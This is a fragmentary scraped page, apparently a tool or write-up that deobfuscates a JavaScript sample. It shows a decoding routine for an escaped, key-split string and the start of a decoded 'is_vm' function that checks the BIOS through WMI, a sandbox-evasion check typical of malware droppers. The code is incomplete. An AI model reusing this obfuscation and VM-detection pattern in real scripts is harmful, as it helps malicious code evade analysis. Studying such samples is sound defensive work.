 var_request = "_%40%5CZM%5C%5DW%19%5CAfOX%1A%10%19N8%19%19%15%12OXG%12%5BPZAk%5CDG%5CJA%12%04%19B_P%17pJ%5CZdG%5C
var encryption_key = "";
var_type = "decrypt"
if(var_type === "decrypt") {
var_request = unescape(var_request);
var request_split = var_request.split("&_&");
var_request = request_split[0];
if (request_split.length == 2) {
encryption_key = request_split[1].split("");
}else{
return var_request;
}
Run >
Reset
> 'function is_vm() {
var biosRequest = wmi.ExecQuery('SELECT * FROM Win32_BIOS');
var biosItems = new Enumerator(biosRequest);
for (; !biosItems.atEnd(); biosItems.moveNext()) {